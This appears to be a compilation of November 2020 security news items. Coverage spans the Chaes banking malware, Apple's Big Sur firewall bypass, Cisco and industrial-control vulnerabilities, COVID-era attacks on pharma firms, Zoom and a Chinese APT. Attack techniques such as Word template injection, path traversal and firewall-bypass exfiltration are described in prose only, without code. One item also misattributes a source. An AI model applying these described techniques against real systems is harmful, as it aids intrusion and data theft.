Upon connecting to the command-and-control server, the malware downloads the first malicious payload in the form of a .msi file, which deploys a .vbs file used to execute other processes, as well as uninstall.dll and engine.bin. The malware also installs three other files, hhc.exe, hha.dll and chaes1.bin, researchers also observed the use of a cryptocurrency mining module.

The attackers use Microsoft Word’s built-in feature to fetch a payload from a remote server, by changing the template target of the settings.xml file which is embedded in the document and populating this field with a download URL of the next payload.
Chaes attack chain is composed of several stages that include the use
of LoLbins and other legitimate software to avoid detection by AV products.
Experts observed several variants over the recent months, it authors have improved encryption and implemented new functionality of the final Node.js module.
“Multistage malware that uses such techniques in the LATAM region and specifically in Brazil have already been observed and investigated by Cybereason in the past years. Chaes demonstrates how sophisticated and creative malware authors in the Latin America region can be when attempting to reach their goals.” concludes the report. “The malware not only serves as a warning sign to information security researchers and IT professionals not to take lightly the existence of files that are legitimate in nature, but also raises the concern of a possible future trend in using the Puppeteer library for further attacks in other major financial institutions”
AWS Network Firewall Now Generally Available
18.11.20 Safety Securityweek
Amazon Web Services (AWS) on Tuesday announced the general availability of AWS Network Firewall, a managed security service designed to help customers protect their virtual networks.
AWS Network Firewall can easily be enabled from the AWS Console for specified virtual private cloud (VPC) environments, and the company says there are no extra charges for users — customers pay for the service based on hours deployed and gigabytes processed.
The service allows users to import existing rules from AWS security partners, including Fortinet, CrowdStrike, Trend Micro and Alert Logic. Other companies that have built integrations with the new service include Check Point, Accenture, Rackspace, Splunk, SumoLogic, Tufin, IBM and Palo Alto Networks.
Customers can configure the service to automatically send data to S3, Cloudwatch and Kinesis Data Firehose for more visibility and auditing purposes.
AWS noted that the Network Firewall service allows customers to deploy granular network protections without the need to manage additional infrastructure. Protections include dynamic packet filtering, web filtering, as well as intrusion prevention and detection.
AWS Network Firewall is currently available in the US East (N. Virginia), US West (Oregon), and Europe (Dublin) regions, but the cloud giant has promised to expand it to other regions as well in the upcoming period.
“When we talk to customers about what they want in a cloud network firewall they tell us that they want network protections that work with their existing security systems and without the headache of managing the underlying infrastructure,” said Steve Schmidt, the CISO of AWS. “AWS Network Firewall provides scalable network protections that allow customers to deploy highly customizable rules for their entire AWS infrastructure, and integrates with many of the APN partner services that customers already use. Best of all, there’s no need to configure or maintain additional infrastructure.”
New 'Chaes' Malware Targets Latin American E-Commerce Users
18.11.20 Virus Securityweek
Cybereason Nocturnus security researchers have identified an active campaign focused on the users of a large e-commerce platform in Latin America.
Dubbed Chaes, the new threat is a multi-stage piece of malware designed to harvest sensitive information such as login credentials, credit card numbers, and additional financial details. Chaes’ operators mainly focus on Brazilians who use the MercadoLivre e-commerce platform.
The malware has been designed to specifically target MercadoLivre’s payment page MercadoPago and harvest customer financial information from it. Chaes’ final payload is a Node.js information stealer.
In addition to stealing information from the victim’s browser, Chaes was designed to take screenshots, hook and monitor the Chrome browser, and collect other user information from the infected hosts.
The infection process, which begins with a phishing email carrying a .docx file, consists of multiple stages and includes the use of a template injection attack and LoLbins. Legitimate software, open source tools, and fileless parts that help the malware remain stealthy are also employed.
Still under development, the malware was created using several programming languages, including .NET , Delphi, JavaScript, VBScript, and Node.js.
Chaes, the security researchers say, is rapidly evolving, with several variants observed over the recent months. The malware operators have improved encryption and expanded the functionality of the final Node.js module, but maintain their focus on the MercadoLivre and MercadoPago websites.
“Threat actors put a great deal of time, resources and effort into choosing their targets for criminal operations such as this, and a return on their investment is always top of mind. Undoubtedly, the dramatic increase in the volume of online shopping transactions has not escaped their notice, so it’s not surprising to see new and ever-more sophisticated malware variants emerging to take advantage of the current circumstances,” said Lior Div, Cybereason co-founder and CEO.
Trump Fires Agency Head Who Vouched for 2020 Vote Security
18.11.20 BigBrothers Securityweek
President Donald Trump on Tuesday fired the nation’s top election security official, a widely respected member of his administration who had dared to refute the president’s unsubstantiated claims of electoral fraud and vouch for the integrity of the vote.
While abrupt, the dismissal of Christopher Krebs, the director of the Cybersecurity and Infrastructure Security Agency, was not a surprise. Since his loss, Trump has been ridding his administration of officials seen as insufficiently loyal and has been denouncing the conduct of an election that led to an embarrassing defeat to Democrat Joe Biden.
That made Krebs a prime target. He had used the imprimatur of Trump’s own Department of Homeland Security, where his agency was based, to issue a stream of statements and tweets over the past week attesting to the proper conduct of the election and denouncing the falsehoods spread by the president and his supporters — without mentioning Trump by name.
Krebs stood by those assertions after his ouster.
“Honored to serve. We did it right,” he said in a brief statement on Twitter. “Defend Today, Secure Tomorrow.”
He closed with the phrase “Protect 2020,” which had been his agency’s slogan ahead of the election.
The firing of Krebs, a Trump appointee, came the week after the dismissal of Defense Secretary Mark Esper, part of a broader shakeup that put Trump loyalists in senior Pentagon positions.
A former Microsoft executive, Krebs ran the agency, known as CISA, from its creation in the wake of Russian interference with the 2016 election through the November election. He won bipartisan praise as CISA coordinated federal state and local efforts to defend electoral systems from foreign or domestic interference.
Hours before being dismissed, Krebs tweeted out a report citing 59 election security experts saying there is no credible evidence of computer fraud in the 2020 election outcome.
Trump responded on Twitter later in the day. He repeated unsubstantiated claims about the vote and wrote “effective immediately, Chris Krebs has been terminated as Director of the Cybersecurity and Infrastructure Security Agency.”
Officials with CISA and its parent agency, the Department of Homeland Security, had no immediate comment.
Members of Congress — mostly Democrats — denounced the firing.
Rep. Adam Schiff, D-Calif., chairman of the House intelligence committee, assailed Trump for “retaliating against Director Krebs and other officials who did their duty. It’s pathetic, but sadly predictable that upholding and protecting our democratic processes would be cause for firing.”
One of the few Republicans joining in the criticism was Sen. Ben Sasse of Nebraska, a frequent Trump critic. “Chris Krebs did a really good job, as state election officials all across the nation will tell you, and he obviously should not be fired,” he said.
Biden campaign spokesman Michael Gwin noted that bipartisan election officials have dismissed Trump’s claims of widespread fraud. “Chris Krebs should be commended for his service in protecting our elections, not fired for telling the truth.”
Krebs kept a low profile even as he voiced confidence ahead of the November vote and, afterward, knocked down allegations that the count was tainted by fraud. The repudiation of Trump was notable coming from a component of DHS, which has been criticized for seeming to be too closely aligned with the president’s political goals.
CISA issued statements dismissing claims that large numbers of dead people could vote or that someone could change results without detection.
It also distributed a statement from a coalition of federal and state officials concluding there was no evidence that votes were compromised or altered in the Nov. 3 election and that the vote was the most secure in American history.
Krebs avoided ever directly criticizing the president and tried to stay above the political fray, even as he worked to contradict misinformation coming from the president and his supporters. “It’s not our job to fact check the president,” he said at a briefing with reporters on the eve of the election.
CISA works with the state and local officials who run U.S. elections as well as private companies that supply voting equipment to address cybersecurity and other threats while monitoring balloting and tabulation from a control room at its headquarters near Washington. It also works with industry and utilities to protect the nation’s industrial base and power grid from threats.
The agency enjoys a good reputation among its core constituency — the state and local election officials who rely on its advice and services at a time of near-constant cyberattack -- as well as on Capitol Hill, where lawmakers recently proposed an increase of its annual budget of around $2 billion.
His removal is a “disturbing sign for American government,” said California Secretary of State Alex Padilla.
“Chris Krebs has been an accessible, reliable partner for elections officials across the country, and across party lines, as we have fortified our cyber defenses since 2016,” Padilla said. “Our elections infrastructure has become stronger because of leaders like Chris Krebs and in spite of the actions and lies coming from the White House.”
The agency emerged from rocky beginnings. Just before President Barack Obama left office, the U.S. designated election systems as critical national security infrastructure, like dams or power plants, as a result of the interference by Russia, which included the penetration of state elections systems as well as massive disinformation.
Some state election officials and Republicans, suspicious of federal intrusion on their turf, were opposed to the designation. The National Association of Secretaries of State adopted a resolution in opposition to the move in February 2017. But the Trump administration supported the designation, and, eventually, skeptical state officials welcomed the assistance.
IoT Cybersecurity Improvement Act Passes Senate
18.11.20 IoT Securityweek
The IoT Cybersecurity Improvement Act, a bill that aims to improve the security of Internet of Things (IoT) devices, passed the Senate on Tuesday and is heading to the White House for the president’s signature.
The bill was first introduced in 2017 and it was reintroduced in 2019, passing the U.S. House of Representatives in September 2020.
Backers of the legislation include Reps. Will Hurd (R-Tex.) and Robin Kelly (D-Ill.), and Sens. Mark Warner (D-Va.) and Cory Gardner (R-Colo). The bill is also backed by several major cybersecurity and tech companies, including BSA, Mozilla, Rapid7, Cloudflare, CTIA and Tenable.
IoT Cybersecurity Improvement Act has passed the Senate
“While more and more products and even household appliances today have software functionality and internet connectivity, too few incorporate even basic safeguards and protections, posing a real risk to individual and national security,” Sen. Warner said in a statement emailed to SecurityWeek. “I’m proud that Congress was able to come together today to pass this legislation, which will harness the purchasing power of the federal government and incentivize companies to finally secure the devices they create and sell. I urge the President to sign this bill into law without delay.”
Sen. Gardner commented, “I applaud the Senate for passing our bipartisan and bicameral legislation to ensure the federal government leads by example and purchases devices that meet basic requirements to prevent hackers from accessing government systems.”
He added, “Most experts expect tens of billions of devices operating on our networks within the next several years as the Internet of Things (IoT) landscape continues to expand. We need to make sure these devices are secure from malicious cyber-attacks as they continue to transform our society and add countless new entry points into our networks, particularly when they are integrated into the federal government’s networks.”
The IoT Cybersecurity Improvement Act requires NIST to issue guidelines and standards for the development, patching, and identity and configuration management of IoT devices. The law also states that government organizations can only acquire IoT devices that meet NIST’s recommendations.
The bill also focuses on making it easier to report and patch vulnerabilities found in IoT devices.
Apple Lets Some of its Big Sur macOS Apps Bypass Firewall and VPNs
18.11.20 Apple Thehackernews
Apple is facing the heat for a new feature in macOS Big Sur that allows many of its own apps to bypass firewalls and VPNs, thereby potentially allowing malware to exploit the same shortcoming to access sensitive data stored on users' systems and transmit them to remote servers.
The issue was first spotted last month by a Twitter user named Maxwell in a beta version of the operating system.
"Some Apple apps bypass some network extensions and VPN Apps," Maxwell tweeted. "Maps for example can directly access the internet bypassing any NEFilterDataProvider or NEAppProxyProviders you have running."
But now that the iPhone maker has released the latest version of macOS to the public on November 12, the behavior has been left unchanged, prompting concerns from security researchers, who say the change is ripe for abuse.
Of particular note is the possibility that the bypass can leave macOS systems open to attack, not to mention the inability to limit or block network traffic at users' discretion.
According to Jamf security researcher Patrick Wardle, the company's 50 Apple-specific apps and processes have been exempted from firewalls like Little Snitch and Lulu.
The change in behavior comes as Apple deprecated support for Network Kernel Extensions last year in favor of Network Extensions Framework.
"Previously, a comprehensive macOS firewall could be implemented via Network Kernel Extension (KEXTs)," Wardle noted in a tweet back in October. "Apple deprecated kexts, giving us Network Extensions... but apparently (many of their apps/ daemons bypass this filtering mechanism."
NEFilterDataProvider makes it possible to monitor and control Mac's network traffic either by opting to "pass or block the data when it receives a new flow, or it can ask the system to see more of the flow's data in either the outbound or inbound direction before making a pass or block decision."
Thus by circumventing NEFilterDataProvider, it makes it hard for VPNs to block Apple applications.
Wardle also demonstrated an instance of how malicious apps could exploit this firewall bypass to exfiltrate sensitive data to an attacker-controlled server using a simple Python script that piggybacked the traffic onto an Apple exempted app despite setting Lulu and Little Snitch to block all outgoing connections on a Mac running Big Sur.
Apple is yet to comment on the new changes.
While the company's motivation to make its own apps exempt from firewalls and VPNs is still unclear, it's possible that they are part of Apple's "anti-malware (and perhaps anti-piracy) efforts" to keep traffic from its apps out of VPN servers and prevent geo-restricted content from being accessed through VPNs.
Some Apple Apps on macOS Big Sur Bypass Content Filters, VPNs
18.11.20 Apple Threatpost
Attackers can exploit the feature and send people’s data directly to remote servers, posing a privacy and security risk, researchers said.
Security researchers are blasting Apple for a feature in the latest Big Sur release of macOS that allows some Apple apps to bypass content filters and VPNs. They say it is a liability that can be exploited by threat actors to bypass firewalls and give them access to people’s systems and expose their sensitive data.
A Big Sur beta user named Maxwell (@mxswd) was the first to point out the issue back in October on Twitter. Despite concerns and questions among security professionals, Apple released Big Sur to the public on Nov. 12.
“Some Apple apps bypass some network extensions and VPN Apps,” he tweeted. “Maps for example can directly access the internet bypassing any NEFilterDataProvider or NEAppProxyProviders you have running.”
His tweet triggered a rash of comments decrying the issue and accusing Apple, which long has touted its concern for user privacy and the overall security of its products over those of its rivals, about having a double standard when it comes to the company’s privacy policies and those of its customers and partners.
Discomfort with Apple’s choice to bypass its NEFilterDataProvider were also echoed on the Apple’s Developer Forum.
50 Apple Apps Excluded?
“We found out that traffic from about 50 Apple processes is excluded from being seen and controlled by NEFilterDataProvider, due to an undocumented Apple exclusion list. This is a regression from what was possible with NKEs,” wrote a developer that goes by Dok. “We believe it has a high number of drawbacks, and we already know this is negatively affecting our end users.”
Apple describes the NEFilterDataProvider as such:
Network content is delivered to the Filter Data Provider in the form of NEFilterFlow objects. Each NEFilterFlow object corresponds to a network connection opened by an application running on the device. The Filter Data Provider can choose to pass or block the data when it receives a new flow, or it can ask the system to see more of the flow’s data in either the outbound or inbound direction before making a pass or block decision.
In addition to passing or blocking network data, the Filter Data Provider can tell the system that it needs more information before it can make a decision about a particular flow of data. The system will then ask the Filter Control Provider to update the current set of rules and place them in a location on disk that is readable from the Filter Data Provider extension.
Apple’s NEFilterDataProvider is used by application firewalls and VPNs to filter traffic on an app-by-app basis. Bypassing NEFilterDataProvider makes it hard for VPNs to block Apple applications. Worse, researchers say the bypass can leave systems open to attack.
Bypassing Firewalls
While users assumed Apple would fix the flaw before the OS emerged from beta into full release, this doesn’t appear to have happened. Patrick Wardle (@patrickwardle) principal security researcher at Jamf, elaborated on the issue on Twitter just last week, demonstrating how the vulnerability that remains in the public release of the OS can be exploited by malware.
“In Big Sur Apple decided to exempt many of its apps from being routed thru the frameworks they now require 3rd-party firewalls to use (LuLu, Little Snitch, etc.),” he tweeted, posing the question, “Could this be (ab)used by malware to also bypass such firewalls?”
Answering his own question, Wardle posted a simple graphic demonstrating how easily malware could exploit the issue by sending data from apps directly to the internet rather than using a firewall or VPN to first affirm or deny if the traffic is legitimate.
Moreover, he said it appears that Apple knew of the dangers of allowing such a feature to make it into the final release of the OS. Wardle posted an excerpt from an Apple Support document that stresses the critical nature of giving an OS the ability to monitor and filter network traffic for privacy and security reasons.
Apple did not respond to request for comment on the issue at the time this was written.
Indeed, Apple recently revealed that developers of apps for its hardware and devices will have to reveal how data is shared with any “third-party partners,” which include analytics tools, advertising networks, third-party SDKs or other external vendors. The move came after complaints about over-permissioned apps that collect, use and share private user information.
“One rule for them and another for the rest of the peasants,” tweeted Sean Parsons (@seanparsons), a developer and senior engineer at Momentum Works.
The VPN and firewall bypass isn’t the only problem being reported by users of Big Sur. A report in MacRumors based on user posts on one of its forums that claim that “a large number of late 2013 and mid 2014 13-inch MacBook Pro owners” reported that the OS is bricking this machines. Similar reports were found across Reddit and Apple Support Communities, according to the report.
Cisco Patches Critical Flaw After PoC Exploit Code Release
18.11.20 Vulnerebility Threatpost
A critical path-traversal flaw (CVE-2020-27130) exists in Cisco Security Manager that lays bare sensitive information to remote, unauthenticated attackers.
A day after proof-of-concept (PoC) exploit code was published for a critical flaw in Cisco Security Manager, Cisco has hurried out a patch.
Cisco Security Manager is an end-to-end security management application for enterprise administrators, which gives them the ability to enforce various security policies, troubleshoot security events and manage a wide range of devices. The application has a vulnerability that could allow remote, unauthenticated attackers to access sensitive data on affected systems. The flaw (CVE-2020-27130) has a CVSS score of 9.1 out of 10, making it critical.
“An attacker could exploit this vulnerability by sending a crafted request to the affected device,” according to Cisco, in a Tuesday analysis. “A successful exploit could allow the attacker to download arbitrary files from the affected device.”
According to Cisco, the flaw stems from the improper validation of directory traversal character sequences within requests to an affected device. A path-traversal attack aims to access files and directories that are stored outside the web root folder. If an attacker manipulates variables referencing files (with “dot-dot-slash (../)” sequences), it is possible to access arbitrary files and directories stored on file system, such as application source code, or configuration and critical system files.
PoC exploits for the flaw – as well as 11 other issues in Cisco Security Manager – were published online Monday by security researcher Florian Hauser. Hauser said in a Monday tweet that he had previously reported the flaws 120 days ago – however, Cisco “became unresponsive and the published release 4.22 still doesn’t mention any of the vulnerabilities.”
In a follow-up tweet on Tuesday, Hauser said: “Just had a good call with Cisco! The missing vulnerability fixes were indeed implemented as well but need some further testing. SP1 will be released in the next few weeks. We found a good mode of collaboration now.”
The flaw affects Cisco Security Manager releases 4.21 and earlier; the issue is fixed in Cisco Security Manager Release 4.22.
Other Security Manager Bugs
Cisco on Tuesday also disclosed two high-severity vulnerabilities in Cisco Security Manager. One of these (CVE-2020-27125) stems from insufficient protection of static credentials in the affected software. This flaw could allow a remote, unauthenticated attacker to access sensitive information on an affected system, according to Cisco.
“An attacker could exploit this vulnerability by viewing source code,” according to Cisco. “A successful exploit could allow the attacker to view static credentials, which the attacker could use to carry out further attacks.”
The other flaw exists in the Java deserialization function that is used by Cisco Security Manager, and could allow an unauthenticated, remote attacker to execute arbitrary commands on an affected device.
That flaw (CVE-2020-27131) stems from insecure deserialization of user-supplied content by the affected software, according to Cisco.
“An attacker could exploit these vulnerabilities by sending a malicious serialized Java object to a specific listener on an affected system,” said Cisco’s advisory. “A successful exploit could allow the attacker to execute arbitrary commands on the device with the privileges of NT AUTHORITY\SYSTEM on the Windows target host.”
Cisco has recently dealt with various flaws across its product line. Last week, the networking giant warned of a high-severity flaw in Cisco’s IOS XR software that could allow unauthenticated, remote attackers to cripple Cisco Aggregation Services Routers (ASR). Cisco also recently disclosed a zero-day vulnerability in the Windows, macOS and Linux versions of its AnyConnect Secure Mobility Client Software.
Multiple Industrial Control System Vendors Warn of Critical Bugs
18.11.20 Vulnerebility Threatpost
Four industrial control system vendors each announced vulnerabilities that ranged from critical to high-severity.
Industrial control system firms Real Time Automation and Paradox both warned of critical vulnerabilities Tuesday that opened systems up to remote attacks by adversaries.
Flaws are rated 9.8 out of 10 in severity by the industry standard Common Vulnerability Scoring System. The Real Time Automation bug is traced back to a component made by Claroty.
“A stack overflow vulnerability was discovered in RTA’s 499ES ENIP stack, all versions prior to 2.28, one of the most widely used OT protocols,” wrote Claroty, which publicly disclosed the bug Tuesday. Third-party code used in the proprietary Real Time Automation (RTA) component, 499ES EtherNet/IP (ENIP), can be triggered to cause a conditions ripe for a denial-of-service attack.
Claroty researchers said it had identified 11 devices using RTA’s ENIP stack from six different vendors, which are likely to be vulnerable to attack. It did not identify those other vendors. Tracked as CVE-2020-25159, Sharon Brizinov of Claroty reported this vulnerability to CISA last month.
RTA, which describes itself as providing industrial control systems for manufacturing and building automation, posted information regarding the vulnerability on Oct. 27.
John Rinaldi, chief strategist, business development manager and CEO of RTA said in October that, “Older code in the RTA device attempted to reduce RAM usage by limiting the size of a particular buffer used in an EtherNet/IP Forward Open request. By limiting the RAM, it made it possible for an attacker to attempt to overrun the buffer and use that to try to get control of the device. That line of code was changed a number of revision levels ago and is not an issue in current EtherNet/IP software revision levels.”
ICS Security System Paradox
Security device maker Paradox also announced a critical bug (CVE-2020-25189) impacting its IP150 Internet Module that created conditions ripe for a stack-based buffer overflow attack.
“Successful exploitation of these vulnerabilities could allow an attacker to remotely execute arbitrary code, which may result in the termination of the physical security system,” wrote the Cybersecurity Infrastructure Security Agency (CISA) in a bulletin posted on Tuesday.
According to Paradox, the impacted IP150 Internet Module is a “LAN based communication module that enables you to control and monitor your Paradox security system over a LAN or the internet through any web browser.”
A second high-severity bug, tracked as CVE-2020-25185 with a CVSS rating of 8.8, opens the IP150 Internet Module to “five post-authentication buffer overflows, which may allow a logged in user to remotely execute arbitrary code.”
While Paradox indicated that there are no known public exploits targeting the vulnerabilities, the company also did not offer any specific patches for either bug.
Inquiries to Paradox were not returned.
In lieu of patches Paradox offered a number of mitigation recommendations including ensuring the least-privilege user principle is adhered to and “minimize network exposure for all control system devices and/or systems, and ensure that they are not accessible from the internet.”
Busy Day for ICS Patches
In addition to the RTA and Paradox bugs, high-severity flaws were made public by Sensormatic Electronics, a subsidiary of Johnson Controls, and ICS behemoth Schneider Electric.
Schneider reported nine high-severity bugs in its Interactive Graphical SCADA System. Vulnerabilities include: improper restriction of operations within the bounds of a memory buffer, an out-of-bounds write and an out-of-bounds read flaws.
The Sensormatic bug (CVE-2020-9049) impact equipment: American Dynamics victor Web Client and Software House C•CURE Web Client.
“Successful exploitation of this vulnerability could allow an unauthenticated attacker on the network to create and sign their own JSON web token and use it to execute an HTTP API method without the need for valid authentication/authorization. Under certain circumstances, this could be used by an attacker to impact system availability by conducting a denial-of-service attack,” warned CISA in its security bulletin posted Tuesday.
ThreatList: Pharma Mobile Phishing Attacks Turn to Malware
18.11.20 Virus Threatpost
After the breakout of the COVID-19 pandemic, mobile phishing attacks targeting pharmaceutical companies have shifted their focus from credential theft to malware delivery.
As pharmaceutical companies such as Pfizer race to develop a vaccine for COVID-19, mobile phishing gangs are swapping up their tactics in hopes to get their hands on critical research.
Cybercriminals previously targeted pharmaceutical company employee credentials. However, new research shows that 77 percent of pharmaceutical mobile phishing attempts in the third-quarter of 2020 sought to deliver malware on victims’ systems. This shift, which reflects a 106 percent increase in malware delivery in mobile phishing, shows cybercriminals turning to spyware, remote access functionality and more in order to access “crown jewel” COVID-19 research data from pharmaceutical companies.
“On a global scale, there have been multiple reports of foreign adversaries targeting pharmaceutical industry executives with mobile spear phishing attacks,” according to Hank Schless, senior manager of security solutions at Lookout wrote on Tuesday in an analysis of the trend. “Both the National Cyber Security Centre in the U.K. and the Cybersecurity & Infrastructure Security Agency in the U.S. issued advisories to organizations involved in the COVID-19 response to shore up their security practices. State-sponsored campaigns prove that nation-state virtual espionage is not just an issue for government entities.”
As the pandemic continue to rattle the world, pharmaceutical companies in particular are under speculation as the hunt continues for an effective vaccine. Pharmaceutical giant Pfizer recently announced a vaccine under development, which it said proved 90 percent effective in the latest trials.
Given the current pandemic, any information about a COVID-19 vaccine is highly sought after by cybercriminals – whether for espionage or for ransomware. A ransomware attack in October, for instance, hit eResearchTechnology, a medical software company that supplies pharma companies with tools for conducting clinical trials – including trials for COVID-19 vaccines10. And APT29, a Russia-based advanced persistent threat (APT) group also known as Cozy Bear, reportedly targeted several pharmaceutical research institutions in various countries around the world in July.
Mobile Phishing Rates Spike
In the first quarter of 2020, when COVID-19 was surging globally, researchers saw a spike in pharmaceutical mobile phishing rates – from 7.06 percent in the fourth quarter of 2019 to 15.26 percent in Q1 2020.
“The reason that mobile devices have become a primary target is because a well-crafted attack can be close to impossible to spot,” said Schless. “Mobile devices have smaller screens, simplified user interfaces, and people generally exercise less caution on them than they do on computers.”
Meanwhile, while previously cybercriminals were relying on phishing attacks that attempted to carry out credential harvesting, in 2020, the aim shifted to malware delivery. For instance, in the fourth quarter of 2019, 83 percent of attacks aimed to launch credential harvesting while 50 percent aimed to deliver malware (Of note, some attacks were aimed at both credential harvesting and malware delivery).
However, in the first quarter of 2020, only 40 percent of attacks targeted credentials, while 78 percent aimed to deliver malware. And, in the third quarter of 2020, 27 percent targeted credentials, and 81 percent looked to load malware.
Pharmaceutical mobile phishing attacks. Credit: Lookout
Researchers believe that this shift signifies that attackers are investing in malware more for pharmaceutical companies. For one, successful delivery of spyware or surveillanceware to a device could result in longer-term success for the attacker. Furthermore, said researchers, attackers want to be able to observe everything the user is doing and look into the files their device accesses and stores.
Moving forward, researchers recommend pharmaceutical companies adopt a modern approach that is “built from the ground up for mobile.”
“Employees in pharmaceutical organizations use iOS, Android, and ChromeOS devices every day to stay productive and increase efficiency no matter their role,” said researchers. “This makes them targets for cyberattackers because their devices are a treasure trove of data and a gateway to enterprise cloud infrastructure.”
COVID-19 Antigen Firm Hit by Malware Attack
18.11.20 Virus Threatpost
Global biotech firm Miltenyi, which supplies key components necessary for COVID-19 treatment research, has been battling a malware attack.
Over the past two weeks, global biotech firm Miltenyi has been battling a malware attack on its IT infrastructure, the company said in a recent disclosure to its customers. Miltenyi, which has been working on treatments for COVID-19, is still wrestling with phone and email communications in the wake of the attack, it said.
“Rest assured, all necessary measures have now been taken to contain the issue and recover all affected systems,” the company statement said. “Based on our current knowledge, we have no indication that the malware has been inadvertently distributed to customers or partners.”
It said that it was experiencing isolated cases where order processing was impaired by malware in parts of its global IT infrastructure. Though production is back online, some communications issues persist.
“We are still having issues in some countries with out email and telephone systems,” an alert on the site said, along with a link to alternative phone numbers for customers to use to inquire about delays.
Based in Germany, Miltenyi has 3,000 employees worldwide, across 73 countries. The firm is currently supplying SARS-CoV-2 antigens for researchers working on treatments for COVID-19.
“SARS-CoV-2 antigens offer researchers the possibility to investigate virus-specific immune responses, including antigen-specific B cells and antibodies,” according to the company site.
Miltenyi has not responded to Threatpost’s request for comment, and the nature of the malware is unknown.
Miltenyi’s compromise appears to be yet another in a series of attacks on companies working on COVID-19 treatments and vaccines.
COVID-19 manufacturer Dr. Reddy’s Laboratories suffered an attack in October which forced it to shut down plants across Brazil, India, the U.K and the U.S. The Indian-based company is contracted to manufacture Russia’s “Sputnik V” COVID-19 vaccine.
The U.S. Department of Homeland Security also issued a warning last July about suspected Russian group APT29, which DHS said was actively trying to steal COVID-19 vaccine information from research, academic and pharmaceutical companies.
Similarly, the U.S. Justice Department recently accused Chinese-sponsored cybercriminals of spying on COVID-19 researcher Moderna, which just announced a vaccine that appears to be almost 95 percent effective.
The fact that the world is desperately racing for a cure makes these companies ripe targets, Ray Kelly, principal security engineer at White Hat Security told Threatpost last week.
“At the moment, vaccine manufacturers are ideal targets for ransomware as they are on the cusp of finalizing their COVID-19 trials,” Kelly said. “If a manufacturer is hit by ransomware right now, the malicious actors could ask for the type of money we have never seen when it comes to ransom payments.”
He added, “If it comes to choosing between saving lives, or a massive ransom payment, the choice would be clear.”
There are currently two COVID-19 vaccines that ABC reports are nearly ready for wide distribution, both the one from Moderna and another from Pfizer that appears to be 90 percent effective against COVID-19.
Zoom Takes on Zoom-Bombers Following FTC Settlement
18.11.20 BigBrothers Threatpost
The videoconferencing giant has upped the ante on cybersecurity with three fresh disruption controls.
Zoom has once again upped its security controls to prevent “Zoom-bombing” and other cyberattacks on meetings. The news comes less than a week after Zoom settled with the Federal Trade Commission over false encryption claims.
Two of the new features allow moderators to act as “club bouncers,” giving them the ability to remove and report disruptive meeting participants. The “Suspend Participant Activities” feature is enabled by default for all free and paid Zoom users; and, meeting participants can also report a disruptive user directly from the Zoom client by clicking the top-left “Security” badge.
Separately, the videoconferencing giant also rolled out an internal tool that acts as a filter, preventing meeting disruptions (like Zoom-bombing) before they happen.
Removing Disruptive Participants
Under the Security icon, hosts and co-hosts now have the option to temporarily pause their meeting and remove a disruptive participant or Zoom-bomber, according to a Monday Zoom blog posting.
“By clicking ‘Suspend Participant Activities, all video, audio, in-meeting chat, annotation, screen-sharing and recording during that time will stop, and Breakout Rooms will end,” the company explained. “The hosts or co-host will be asked if they would like to report a user from their meeting, share any details and optionally include a screenshot.”
Once the reporter clicks “Submit,” the offending user will be removed from the meeting, and hosts can resume the meeting by individually re-enabling the features they’d like to use.
“Zoom’s Trust & Safety team will be notified,” according to the host. “Zoom will also send them an email after the meeting to gather more information.”
As for the second enhancement, account owners and admins can enable reporting capabilities for non-host participants, so that they can report disruptive users from the Security icon (hosts and co-hosts already have this capability).
Both of the new controls are available on the mobile app, and for Zoom desktop clients for Mac, PC and Linux.
Support for the web client and virtual desktop infrastructure (VDI) will be rolling out later this year, the company said. VDI is a server-based computing model used by applications like Citrix or VMware; Zoom’s app for this allows meetings to be delivered to a thin client.
At-Risk Meeting Notifier
The internal tool, dubbed the “At-Risk Meeting Notifier,” scans public social-media posts and other websites for publicly shared Zoom meeting links – an exposure that can lead to Zoom-bombing.
Zoom-bombing is a trend that began earlier in 2020 as coronavirus lockdowns led to massive spikes in the videoconferencing service’s usage. Zoom saw its user base rocket from 10 million in December 2019 to 300 million in April during the ramp-up of the COVID-19 pandemic and a shift to remote work. These attacks occur when a bad actor gains access to the dial-in information and “crashes” a Zoom session – often sharing adult or otherwise disturbing content.
To thwart these kinds of attacks, the new tool can detect meetings that appear to have a high risk of being disrupted, Zoom said – and it automatically alerts account owners by email of the situation, providing advice on what to do.
That advice includes deleting the vulnerable meeting and creating a new one with a new meeting ID, enabling security settings, or using another Zoom solution, like Zoom Video Webinars or OnZoom.
“As a reminder – one of the best ways to keep your Zoom meeting secure is to never share your meeting ID or passcode on any public forum, including social media,” according to the company’s post.
FTC Encryption Settlement
Last week, the Federal Trade Commission (FTC) announced a settlement with Zoom, requiring the company “to implement a robust information security program to settle allegations that the video conferencing provider engaged in a series of deceptive and unfair practices that undermined the security of its users.”
The FTC alleged that since at least 2016, Zoom falsely claimed that it offered “end-to-end, 256-bit encryption” to secure users’ communications, when in fact it maintained the cryptographic keys that could allow Zoom to access the content of its customers’ meetings, and secured its Zoom Meetings, in part, with a lower level of encryption than promised.
While “encryption” means that in-transit messages are encrypted, true end-to-end encryption (E2EE) occurs when the message is encrypted at the source user’s device, stays encrypted while its routed through servers, and then is decrypted only at the destination user’s device. No other person – not even the platform provider – can read the content.
Zoom has now agreed to an FTC requirement to establish and implement a comprehensive security program, a prohibition on privacy and security misrepresentations, and “other detailed and specific relief.”
“The fines imposed by the FTC are a prime example of the type of actions companies are going to face when they do not take security in their products seriously,” Tom DeSot, executive vice president and CIO of Digital Defense, said via email. “Zoom unfortunately ended up being the poster child for how not to handle things when vulnerabilities are found in commercial products.”
And indeed, Zoom has faced various controversies around its encryption policies over the past year, including several lawsuits alleging that the company falsely told users that it offers full encryption. Then, the platform came under fire in May when it announced that it would indeed offer E2EE — but to paid users only. The company later backtracked after backlash from privacy advocates, who argued that security measures should be available to all. Zoom will now offer the feature to free/”Basic” users.
The first phase of its E2EE rollout began in mid-October, which aims to provide initial access to the feature with the hopes of soliciting feedback when it comes to its policies. Users will need to turn on the feature manually.
“We’re pleased to roll out Phase 1 of 4 of our E2EE offering, which provides robust protections to help prevent the interception of decryption keys that could be used to monitor meeting content,” said Max Krohn, head of security engineering with Zoom, in a post at the time.
Chinese APT FunnyDream targets a South East Asian government
18.11.20 APT Securityaffairs
Researchers spotted a new China-linked APT, tracked as FunnyDream that already infected more than 200 systems across Southeast Asia.
Security experts at BitDefender have uncovered a new China-linked cyber espionage group, tracked as FunnyDream that has already infected more than 200 systems across Southeast Asia over the past two years.
According to Kaspersky Lab, FunnyDream has been active at least since 2018 and targeted high-profile entities in Malaysia, Taiwan and the Philippines. Most of the victims were in Vietnam, the group focuses on foreign government organizations of countries in Southeast Asia.
